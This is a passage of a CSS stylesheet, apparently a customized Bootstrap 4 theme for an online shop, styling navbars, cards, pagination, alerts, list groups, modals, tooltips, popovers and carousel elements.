.navbar-toggler:focus,
.navbar-toggler:hover {
  text-decoration: none;
}
.navbar-divider,
.navbar-text {
  padding-top: 0.425rem;
  padding-bottom: 0.425rem;
}
.navbar-divider {
  float: left;
  width: 1px;
  margin-right: 1rem;
  margin-left: 1rem;
  overflow: hidden;
}
.navbar-divider::before {
  content: '\00a0';
}
.navbar-text {
  display: inline-block;
}
.navbar-toggler {
  width: 2.5em;
  height: 2em;
  padding: 0.5rem 0.75rem;
  font-size: 0.9375rem;
  line-height: 1;
  background: no-repeat center center;
  background-size: 24px 24px;
  border: 1px solid transparent;
  border-radius: 5px;
}
.breadcrumb::after,
.card-block::after,
.card-footer::after,
.card-header::after,
.modal-footer::after,
.modal-header::after,
.navbar-toggleable-lg::after,
.navbar-toggleable-md::after,
.navbar-toggleable-sm::after,
.navbar-toggleable-xl::after,
.navbar-toggleable-xs::after {
  content: '';
  display: table;
  clear: both;
}
.navbar-toggleable-xl {
  display: block;
}
.navbar-toggleable-xl .navbar-brand {
  display: block;
  float: none;
  margin-top: 0.5rem;
  margin-right: 0;
}
.navbar-toggleable-xl .navbar-nav {
  margin-top: 0.5rem;
  margin-bottom: 0.5rem;
}
.navbar-toggleable-xl .navbar-nav .dropdown-menu {
  position: static;
  float: none;
}
.navbar-nav .nav-item {
  float: left;
}
.navbar-nav .nav-link {
  display: block;
  padding-top: 0.425rem;
  padding-bottom: 0.425rem;
}
.navbar-nav .nav-item + .nav-item,
.navbar-nav .nav-link + .nav-link {
  margin-left: 1rem;
}
.navbar-light .navbar-brand,
.navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-brand:focus,
.navbar-light .navbar-brand:hover,
.navbar-light .navbar-toggler:focus,
.navbar-light .navbar-toggler:hover {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.5);
}
.navbar-light .navbar-nav .nav-link:focus,
.navbar-light .navbar-nav .nav-link:hover {
  color: rgba(0, 0, 0, 0.7);
}
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .active > .nav-link:focus,
.navbar-light .navbar-nav .active > .nav-link:hover,
.navbar-light .navbar-nav .nav-link.active,
.navbar-light .navbar-nav .nav-link.active:focus,
.navbar-light .navbar-nav .nav-link.active:hover,
.navbar-light .navbar-nav .nav-link.open,
.navbar-light .navbar-nav .nav-link.open:focus,
.navbar-light .navbar-nav .nav-link.open:hover,
.navbar-light .navbar-nav .open > .nav-link,
.navbar-light .navbar-nav .open > .nav-link:focus,
.navbar-light .navbar-nav .open > .nav-link:hover {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-toggler {
  background-image: url('data:image/svg+xml;charset=utf8,%3Csvg viewBox=%270 0 32 32%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath stroke=%27rgba%280, 0, 0, 0.5%29%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-miterlimit=%2710%27 d=%27M4 8h24M4 16h24M4 24h24%27/%3E%3C/svg%3E');
  border-color: rgba(0, 0, 0, 0.1);
}
.navbar-light .navbar-divider {
  background-color: rgba(0, 0, 0, 0.075);
}
.navbar-dark .navbar-brand,
.navbar-dark .navbar-toggler {
  color: #fff;
}
.navbar-dark .navbar-brand:focus,
.navbar-dark .navbar-brand:hover,
.navbar-dark .navbar-toggler:focus,
.navbar-dark .navbar-toggler:hover {
  color: #fff;
}
.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.5);
}
.navbar-dark .navbar-nav .nav-link:focus,
.navbar-dark .navbar-nav .nav-link:hover {
  color: rgba(255, 255, 255, 0.75);
}
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .active > .nav-link:focus,
.navbar-dark .navbar-nav .active > .nav-link:hover,
.navbar-dark .navbar-nav .nav-link.active,
.navbar-dark .navbar-nav .nav-link.active:focus,
.navbar-dark .navbar-nav .nav-link.active:hover,
.navbar-dark .navbar-nav .nav-link.open,
.navbar-dark .navbar-nav .nav-link.open:focus,
.navbar-dark .navbar-nav .nav-link.open:hover,
.navbar-dark .navbar-nav .open > .nav-link,
.navbar-dark .navbar-nav .open > .nav-link:focus,
.navbar-dark .navbar-nav .open > .nav-link:hover {
  color: #fff;
}
.navbar-dark .navbar-toggler {
  background-image: url('data:image/svg+xml;charset=utf8,%3Csvg viewBox=%270 0 32 32%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath stroke=%27rgba%28255, 255, 255, 0.5%29%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-miterlimit=%2710%27 d=%27M4 8h24M4 16h24M4 24h24%27/%3E%3C/svg%3E');
  border-color: rgba(255, 255, 255, 0.1);
}
.navbar-dark .navbar-divider {
  background-color: rgba(255, 255, 255, 0.075);
}
.card {
  position: relative;
  display: block;
  background-color: #fff;
  border-radius: 5px;
  border: 1px solid rgba(0, 0, 0, 0.125);
}
.card,
.card-title {
  margin-bottom: 0.75rem;
}
.card-subtitle {
  margin-top: -0.375rem;
  margin-bottom: 0;
}
.card-text:last-child {
  margin-bottom: 0;
}
.card-link:hover {
  text-decoration: none;
}
.card-link + .card-link {
  margin-left: 1.25rem;
}
.card > .list-group:first-child .list-group-item:first-child {
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
}
.card > .list-group:last-child .list-group-item:last-child {
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
}
.card-header {
  padding: 0.75rem 1.25rem;
  margin-bottom: 0;
  background-color: #f5f5f5;
  border-bottom: 1px solid rgba(0, 0, 0, 0.125);
}
.card-header:first-child {
  border-radius: calc(5px - 1px) calc(5px - 1px) 0 0;
}
.card-footer {
  padding: 0.75rem 1.25rem;
  background-color: #f5f5f5;
  border-top: 1px solid rgba(0, 0, 0, 0.125);
}
.card-footer:last-child {
  border-radius: 0 0 calc(5px - 1px) calc(5px - 1px);
}
.card-header-tabs {
  margin-bottom: -0.75rem;
  border-bottom: 0;
}
.card-header-pills,
.card-header-tabs {
  margin-right: -0.625rem;
  margin-left: -0.625rem;
}
.card-primary {
  background-color: #ea5b1d;
  border-color: #ea5b1d;
}
.card-danger .card-footer,
.card-danger .card-header,
.card-info .card-footer,
.card-info .card-header,
.card-primary .card-footer,
.card-primary .card-header,
.card-success .card-footer,
.card-success .card-header,
.card-warning .card-footer,
.card-warning .card-header {
  background-color: transparent;
}
.card-success {
  background-color: #4cbb6c;
  border-color: #4cbb6c;
}
.card-info {
  background-color: #5bc0de;
  border-color: #5bc0de;
}
.card-warning {
  background-color: #ff9a52;
  border-color: #ff9a52;
}
.card-danger {
  background-color: #ff4c4c;
  border-color: #ff4c4c;
}
.card-outline-primary,
.card-outline-secondary {
  background-color: transparent;
  border-color: #ea5b1d;
}
.card-outline-secondary {
  border-color: #343434;
}
.card-outline-info,
.card-outline-success {
  background-color: transparent;
  border-color: #faf7f2;
}
.card-outline-success {
  border-color: #4cbb6c;
}
.card-outline-danger,
.card-outline-warning {
  background-color: transparent;
  border-color: #ff9a52;
}
.card-outline-danger {
  border-color: #ff4c4c;
}
.card-inverse .card-footer,
.card-inverse .card-header {
  border-color: rgba(255, 255, 255, 0.2);
}
.card-inverse .card-blockquote,
.card-inverse .card-footer,
.card-inverse .card-header,
.card-inverse .card-title {
  color: #fff;
}
.card-inverse .card-blockquote .blockquote-footer,
.card-inverse .card-link,
.card-inverse .card-subtitle,
.card-inverse .card-text {
  color: rgba(255, 255, 255, 0.65);
}
.card-inverse .card-link:focus,
.card-inverse .card-link:hover {
  color: #fff;
}
.card-blockquote {
  padding: 0;
  margin-bottom: 0;
  border-left: 0;
}
.card-img {
  border-radius: calc(5px - 1px);
}
.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem;
}
.card-img-top {
  border-top-right-radius: calc(5px - 1px);
  border-top-left-radius: calc(5px - 1px);
}
.card-img-bottom {
  border-bottom-right-radius: calc(5px - 1px);
  border-bottom-left-radius: calc(5px - 1px);
}
.breadcrumb {
  padding: 0.75rem 1rem;
  margin-bottom: 1rem;
  list-style: none;
  background-color: #f4f1ed;
  border-radius: 5px;
}
.breadcrumb-item {
  float: left;
}
.breadcrumb-item + .breadcrumb-item::before {
  display: inline-block;
  padding-right: 0.5rem;
  padding-left: 0.5rem;
  color: #ecd7ae;
  content: '/';
}
.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: none;
}
.breadcrumb-item.active {
  color: #ecd7ae;
}
.pagination {
  display: inline-block;
  padding-left: 0;
  margin-top: 1rem;
  margin-bottom: 1rem;
  border-radius: 5px;
}
.page-item {
  display: inline;
}
.page-item:first-child .page-link {
  margin-left: 0;
  border-bottom-left-radius: 5px;
  border-top-left-radius: 5px;
}
.page-item:last-child .page-link {
  border-bottom-right-radius: 5px;
  border-top-right-radius: 5px;
}
.page-item.active .page-link,
.page-item.active .page-link:focus,
.page-item.active .page-link:hover {
  z-index: 2;
  color: #fff;
  cursor: default;
  background-color: #ea5b1d;
  border-color: #ea5b1d;
}
.page-item.disabled .page-link,
.page-item.disabled .page-link:focus,
.page-item.disabled .page-link:hover {
  color: #ecd7ae;
  pointer-events: none;
  cursor: not-allowed;
  background-color: #fff;
  border-color: #ddd;
}
.page-link {
  position: relative;
  float: left;
  padding: 0.5rem 0.75rem;
  margin-left: -1px;
  color: #ea5b1d;
  text-decoration: none;
  background-color: #fff;
  border: 1px solid #ddd;
}
.page-link:focus,
.page-link:hover {
  color: #ab3f10;
  background-color: #f4f1ed;
  border-color: #ddd;
}
.pagination-lg .page-link {
  padding: 0.75rem 1.5rem;
  font-size: 0.9375rem;
}
.pagination-lg .page-item:first-child .page-link {
  border-bottom-left-radius: 0.3rem;
  border-top-left-radius: 0.3rem;
}
.pagination-lg .page-item:last-child .page-link {
  border-bottom-right-radius: 0.3rem;
  border-top-right-radius: 0.3rem;
}
.pagination-sm .page-link {
  padding: 0.275rem 0.75rem;
  font-size: 0.875rem;
}
.pagination-sm .page-item:first-child .page-link {
  border-bottom-left-radius: 0.2rem;
  border-top-left-radius: 0.2rem;
}
.pagination-sm .page-item:last-child .page-link {
  border-bottom-right-radius: 0.2rem;
  border-top-right-radius: 0.2rem;
}
.tag {
  display: inline-block;
  padding: 0.25em 0.4em;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 5px;
}
.tag:empty {
  display: none;
}
#header .header-top .links ul li a[id^='link-custom-page-profissionais'] .tag,
#header .header-top .shopping-cart-no-products .tag,
#mobile_top_menu_wrapper ul li a[id^='link-custom-page-profissionais'] .tag,
.btn .tag {
  position: relative;
  top: -1px;
}
a.tag:focus,
a.tag:hover {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}
.tag-pill {
  padding-right: 0.6em;
  padding-left: 0.6em;
  border-radius: 10rem;
}
#order-items table tr.total-value,
.tag-default {
  background-color: #ecd7ae;
}
.tag-default[href]:focus,
.tag-default[href]:hover {
  background-color: #e2c385;
}
.tag-primary {
  background-color: #ea5b1d;
}
.tag-primary[href]:focus,
.tag-primary[href]:hover {
  background-color: #c24712;
}
.tag-success {
  background-color: #4cbb6c;
}
.tag-success[href]:focus,
.tag-success[href]:hover {
  background-color: #3a9a56;
}
.tag-info {
  background-color: #5bc0de;
}
.tag-info[href]:focus,
.tag-info[href]:hover {
  background-color: #31b0d5;
}
.tag-warning {
  background-color: #ff9a52;
}
.tag-warning[href]:focus,
.tag-warning[href]:hover {
  background-color: #ff7c1f;
}
.tag-danger {
  background-color: #ff4c4c;
}
.tag-danger[href]:focus,
.tag-danger[href]:hover {
  background-color: #ff1919;
}
.jumbotron {
  padding: 2rem 1rem;
  margin-bottom: 2rem;
  background-color: #f4f1ed;
  border-radius: 0.3rem;
}
.jumbotron-hr {
  border-top-color: #e1d8cd;
}
.jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
  border-radius: 0;
}
.alert {
  padding: 0.75rem 1.25rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
  border-radius: 5px;
}
.alert-heading {
  color: inherit;
}
.alert-link {
  font-weight: 700;
}
.alert-dismissible {
  padding-right: 2.5rem;
}
.alert-dismissible .close {
  position: relative;
  top: -0.125rem;
  right: -1.25rem;
  color: inherit;
}
.alert-success {
  background-color: #dff0d8;
  border-color: #d0e9c6;
  color: #3c763d;
}
.alert-success hr {
  border-top-color: #c1e2b3;
}
.alert-success .alert-link {
  color: #2b542c;
}
.alert-info {
  background-color: #d9edf7;
  border-color: #bcdff1;
  color: #31708f;
}
.alert-info hr {
  border-top-color: #a6d5ec;
}
.alert-info .alert-link {
  color: #245269;
}
.alert-warning {
  background-color: rgba(255, 154, 82, 0.3);
  border-color: #ff9a52;
  color: #343434;
}
.alert-warning hr {
  border-top-color: #ff8b39;
}
.alert-danger {
  background-color: #f2dede;
  border-color: #ebcccc;
  color: #a94442;
}
.alert-danger hr {
  border-top-color: #e4b9b9;
}
.alert-danger .alert-link {
  color: #843534;
}
.progress {
  display: block;
  width: 100%;
  height: 1rem;
  margin-bottom: 1rem;
}
.progress[value] {
  background-color: #eee;
  border: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  border-radius: 5px;
}
.progress[value]::-ms-fill {
  background-color: #0074d9;
  border: 0;
}
.progress[value]::-moz-progress-bar {
  background-color: #0074d9;
  border-bottom-left-radius: 5px;
  border-top-left-radius: 5px;
}
.progress[value]::-webkit-progress-value {
  background-color: #0074d9;
  border-bottom-left-radius: 5px;
  border-top-left-radius: 5px;
}
.progress[value='100']::-moz-progress-bar {
  border-bottom-right-radius: 5px;
  border-top-right-radius: 5px;
}
.progress[value='100']::-webkit-progress-value {
  border-bottom-right-radius: 5px;
  border-top-right-radius: 5px;
}
.progress[value]::-webkit-progress-bar {
  background-color: #eee;
  border-radius: 5px;
}
.progress[value],
base::-moz-progress-bar {
  background-color: #eee;
  border-radius: 5px;
}
.progress-striped[value]::-webkit-progress-value {
  background-image: linear-gradient(
    45deg,
    rgba(255, 255, 255, 0.15) 25%,
    transparent 25%,
    transparent 50%,
    rgba(255, 255, 255, 0.15) 50%,
    rgba(255, 255, 255, 0.15) 75%,
    transparent 75%,
    transparent
  );
  background-size: 1rem 1rem;
}
.progress-striped[value]::-moz-progress-bar {
  background-image: linear-gradient(
    45deg,
    rgba(255, 255, 255, 0.15) 25%,
    transparent 25%,
    transparent 50%,
    rgba(255, 255, 255, 0.15) 50%,
    rgba(255, 255, 255, 0.15) 75%,
    transparent 75%,
    transparent
  );
  background-size: 1rem 1rem;
}
.progress-striped[value]::-ms-fill {
  background-image: linear-gradient(
    45deg,
    rgba(255, 255, 255, 0.15) 25%,
    transparent 25%,
    transparent 50%,
    rgba(255, 255, 255, 0.15) 50%,
    rgba(255, 255, 255, 0.15) 75%,
    transparent 75%,
    transparent
  );
  background-size: 1rem 1rem;
}
.progress-animated[value]::-webkit-progress-value {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}
.progress-animated[value]::-moz-progress-bar {
  animation: progress-bar-stripes 2s linear infinite;
}
.progress-success[value]::-webkit-progress-value {
  background-color: #4cbb6c;
}
.progress-success[value]::-moz-progress-bar {
  background-color: #4cbb6c;
}
.progress-success[value]::-ms-fill {
  background-color: #4cbb6c;
}
.progress-info[value]::-webkit-progress-value {
  background-color: #5bc0de;
}
.progress-info[value]::-moz-progress-bar {
  background-color: #5bc0de;
}
.progress-info[value]::-ms-fill {
  background-color: #5bc0de;
}
.progress-warning[value]::-webkit-progress-value {
  background-color: #ff9a52;
}
.progress-warning[value]::-moz-progress-bar {
  background-color: #ff9a52;
}
.progress-warning[value]::-ms-fill {
  background-color: #ff9a52;
}
.progress-danger[value]::-webkit-progress-value {
  background-color: #ff4c4c;
}
.progress-danger[value]::-moz-progress-bar {
  background-color: #ff4c4c;
}
.progress-danger[value]::-ms-fill {
  background-color: #ff4c4c;
}
.media,
.media-body {
  overflow: hidden;
}
.media-body {
  width: 10000px;
}
.media-body,
.media-left,
.media-right {
  display: table-cell;
  vertical-align: top;
}
.media-middle {
  vertical-align: middle;
}
.media-bottom {
  vertical-align: bottom;
}
.media-object {
  display: block;
}
.media-object.img-thumbnail {
  max-width: none;
}
.media-right {
  padding-left: 10px;
}
.media-left {
  padding-right: 10px;
}
.media-heading {
  margin-top: 0;
  margin-bottom: 5px;
}
.media-list,
ul {
  padding-left: 0;
  list-style: none;
}
#wrapper .breadcrumb ol,
.list-group {
  padding-left: 0;
  margin-bottom: 0;
}
.list-group-item {
  position: relative;
  display: block;
  padding: 0.75rem 1.25rem;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd;
}
.list-group-item:first-child {
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
}
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
}
.list-group-item.disabled,
.list-group-item.disabled:focus,
.list-group-item.disabled:hover {
  color: #ecd7ae;
  cursor: not-allowed;
  background-color: #f4f1ed;
}
.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading {
  color: inherit;
}
.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text {
  color: #ecd7ae;
}
.list-group-item.active,
.list-group-item.active:focus,
.list-group-item.active:hover {
  z-index: 2;
  color: #fff;
  text-decoration: none;
  background-color: #ea5b1d;
  border-color: #ea5b1d;
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active .list-group-item-heading > .small,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading > .small,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading > .small,
.list-group-item.active:hover .list-group-item-heading > small {
  color: inherit;
}
.list-group-item.active .list-group-item-text,
.list-group-item.active:focus .list-group-item-text,
.list-group-item.active:hover .list-group-item-text {
  color: #fbe2d8;
}
.list-group-flush .list-group-item {
  border-right: 0;
  border-left: 0;
  border-radius: 0;
}
.list-group-item-action {
  width: 100%;
  color: #555;
  text-align: inherit;
}
.list-group-item-action .list-group-item-heading {
  color: #333;
}
.list-group-item-action:focus,
.list-group-item-action:hover {
  color: #555;
  text-decoration: none;
  background-color: #f5f5f5;
}
.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8;
}
a.list-group-item-success,
button.list-group-item-success {
  color: #3c763d;
}
a.list-group-item-danger .list-group-item-heading,
a.list-group-item-info .list-group-item-heading,
a.list-group-item-success .list-group-item-heading,
a.list-group-item-warning .list-group-item-heading,
button.list-group-item-danger .list-group-item-heading,
button.list-group-item-info .list-group-item-heading,
button.list-group-item-success .list-group-item-heading,
button.list-group-item-warning .list-group-item-heading {
  color: inherit;
}
a.list-group-item-success:focus,
a.list-group-item-success:hover,
button.list-group-item-success:focus,
button.list-group-item-success:hover {
  color: #3c763d;
  background-color: #d0e9c6;
}
a.list-group-item-success.active,
a.list-group-item-success.active:focus,
a.list-group-item-success.active:hover,
button.list-group-item-success.active,
button.list-group-item-success.active:focus,
button.list-group-item-success.active:hover {
  color: #fff;
  background-color: #3c763d;
  border-color: #3c763d;
}
.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7;
}
a.list-group-item-info,
button.list-group-item-info {
  color: #31708f;
}
a.list-group-item-info:focus,
a.list-group-item-info:hover,
button.list-group-item-info:focus,
button.list-group-item-info:hover {
  color: #31708f;
  background-color: #c4e3f3;
}
a.list-group-item-info.active,
a.list-group-item-info.active:focus,
a.list-group-item-info.active:hover,
button.list-group-item-info.active,
button.list-group-item-info.active:focus,
button.list-group-item-info.active:hover {
  color: #fff;
  background-color: #31708f;
  border-color: #31708f;
}
.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
}
a.list-group-item-warning,
button.list-group-item-warning {
  color: #8a6d3b;
}
a.list-group-item-warning:focus,
a.list-group-item-warning:hover,
button.list-group-item-warning:focus,
button.list-group-item-warning:hover {
  color: #8a6d3b;
  background-color: #faf2cc;
}
a.list-group-item-warning.active,
a.list-group-item-warning.active:focus,
a.list-group-item-warning.active:hover,
button.list-group-item-warning.active,
button.list-group-item-warning.active:focus,
button.list-group-item-warning.active:hover {
  color: #fff;
  background-color: #8a6d3b;
  border-color: #8a6d3b;
}
.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede;
}
a.list-group-item-danger,
button.list-group-item-danger {
  color: #a94442;
}
a.list-group-item-danger:focus,
a.list-group-item-danger:hover,
button.list-group-item-danger:focus,
button.list-group-item-danger:hover {
  color: #a94442;
  background-color: #ebcccc;
}
a.list-group-item-danger.active,
a.list-group-item-danger.active:focus,
a.list-group-item-danger.active:hover,
button.list-group-item-danger.active,
button.list-group-item-danger.active:focus,
button.list-group-item-danger.active:hover {
  color: #fff;
  background-color: #a94442;
  border-color: #a94442;
}
.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}
.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}
.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive embed,
.embed-responsive iframe,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.embed-responsive-21by9 {
  padding-bottom: 42.85714%;
}
.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}
.embed-responsive-4by3 {
  padding-bottom: 75%;
}
.embed-responsive-1by1 {
  padding-bottom: 100%;
}
.close {
  float: right;
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.2;
}
.close:focus,
.close:hover {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
}
button.close {
  padding: 0;
  cursor: pointer;
  background: 0 0;
  border: 0;
  -webkit-appearance: none;
}
.modal,
.modal-open {
  overflow: hidden;
}
.modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  display: none;
  outline: 0;
}
.modal.fade .modal-dialog {
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
  -webkit-transform: translate(0, -25%);
  transform: translate(0, -25%);
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}
.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}
.modal-content {
  position: relative;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
  outline: 0;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
.modal-backdrop.fade {
  opacity: 0;
}
.modal-backdrop.in {
  opacity: 0.5;
}
.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
}
.modal-header .close {
  margin-top: -2px;
}
.modal-title {
  margin: 0;
  line-height: 1.5;
}
.modal-body {
  position: relative;
  padding: 15px;
}
.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,
    'Helvetica Neue', Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  font-size: 0.875rem;
  word-wrap: break-word;
  opacity: 0;
}
.tooltip.in {
  opacity: 0.9;
}
.tooltip.bs-tether-element-attached-bottom,
.tooltip.tooltip-top {
  padding: 5px 0;
  margin-top: -3px;
}
.tooltip.bs-tether-element-attached-bottom .tooltip-inner::before,
.tooltip.tooltip-top .tooltip-inner::before {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  content: '';
  border-width: 5px 5px 0;
  border-top-color: #ff4c4c;
}
.tooltip.bs-tether-element-attached-left,
.tooltip.tooltip-right {
  padding: 0 5px;
  margin-left: 3px;
}
.tooltip.bs-tether-element-attached-left .tooltip-inner::before,
.tooltip.tooltip-right .tooltip-inner::before {
  top: 50%;
  left: 0;
  margin-top: -5px;
  content: '';
  border-width: 5px 5px 5px 0;
  border-right-color: #ff4c4c;
}
.tooltip.bs-tether-element-attached-top,
.tooltip.tooltip-bottom {
  padding: 5px 0;
  margin-top: 3px;
}
.tooltip.bs-tether-element-attached-top .tooltip-inner::before,
.tooltip.tooltip-bottom .tooltip-inner::before {
  top: 0;
  left: 50%;
  margin-left: -5px;
  content: '';
  border-width: 0 5px 5px;
  border-bottom-color: #ff4c4c;
}
.tooltip.bs-tether-element-attached-right,
.tooltip.tooltip-left {
  padding: 0 5px;
  margin-left: -3px;
}
.tooltip.bs-tether-element-attached-right .tooltip-inner::before,
.tooltip.tooltip-left .tooltip-inner::before {
  top: 50%;
  right: 0;
  margin-top: -5px;
  content: '';
  border-width: 5px 0 5px 5px;
  border-left-color: #ff4c4c;
}
.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  background-color: #ff4c4c;
  border-radius: 5px;
}
.tooltip-inner::before {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  padding: 1px;
  font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,
    'Helvetica Neue', Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
}
.popover.bs-tether-element-attached-bottom,
.popover.popover-top {
  margin-top: -10px;
}
.popover.bs-tether-element-attached-bottom::after,
.popover.bs-tether-element-attached-bottom::before,
.popover.popover-top::after,
.popover.popover-top::before {
  left: 50%;
  border-bottom-width: 0;
}
.popover.bs-tether-element-attached-bottom::before,
.popover.popover-top::before {
  bottom: -11px;
  margin-left: -11px;
  border-top-color: rgba(0, 0, 0, 0.25);
}
.popover.bs-tether-element-attached-bottom::after,
.popover.popover-top::after {
  bottom: -10px;
  margin-left: -10px;
  border-top-color: #fff;
}
.popover.bs-tether-element-attached-left,
.popover.popover-right {
  margin-left: 10px;
}
.popover.bs-tether-element-attached-left::after,
.popover.bs-tether-element-attached-left::before,
.popover.popover-right::after,
.popover.popover-right::before {
  top: 50%;
  border-left-width: 0;
}
.popover.bs-tether-element-attached-left::before,
.popover.popover-right::before {
  left: -11px;
  margin-top: -11px;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.bs-tether-element-attached-left::after,
.popover.popover-right::after {
  left: -10px;
  margin-top: -10px;
  border-right-color: #fff;
}
.popover.popover-bottom {
  margin-top: 10px;
}
.popover.bs-tether-element-attached-top::after,
.popover.bs-tether-element-attached-top::before,
.popover.popover-bottom::after,
.popover.popover-bottom::before {
  left: 50%;
  border-top-width: 0;
}
.popover.bs-tether-element-attached-top::before,
.popover.popover-bottom::before {
  top: -11px;
  margin-left: -11px;
  border-bottom-color: rgba(0, 0, 0, 0.25);
}
.popover.bs-tether-element-attached-top::after,
.popover.popover-bottom::after {
  top: -10px;
  margin-left: -10px;
  border-bottom-color: #f7f7f7;
}
.popover.bs-tether-element-attached-top .popover-title::before,
.popover.popover-bottom .popover-title::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 20px;
  margin-left: -10px;
  content: '';
  border-bottom: 1px solid #f7f7f7;
}
.popover.bs-tether-element-attached-right,
.popover.popover-left {
  margin-left: -10px;
}
.popover.bs-tether-element-attached-right::after,
.popover.bs-tether-element-attached-right::before,
.popover.popover-left::after,
.popover.popover-left::before {
  top: 50%;
  border-right-width: 0;
}
.popover.bs-tether-element-attached-right::before,
.popover.popover-left::before {
  right: -11px;
  margin-top: -11px;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.bs-tether-element-attached-right::after,
.popover.popover-left::after {
  right: -10px;
  margin-top: -10px;
  border-left-color: #fff;
}
.popover-title {
  padding: 8px 14px;
  margin: 0;
  font-size: 1rem;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 0.2375rem 0.2375rem 0 0;
}
.popover-title:empty {
  display: none;
}
.popover-content {
  padding: 9px 14px;
}
.popover::after,
.popover::before {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.popover::before {
  content: '';
  border-width: 11px;
}
.popover::after {
  content: '';
  border-width: 10px;
}
.carousel,
.carousel-inner,
.page-customer section#main,
.search-widget form {
  position: relative;
}
.carousel-inner {
  width: 100%;
  overflow: hidden;
}
.carousel-inner > .carousel-item {
  position: relative;
  display: none;
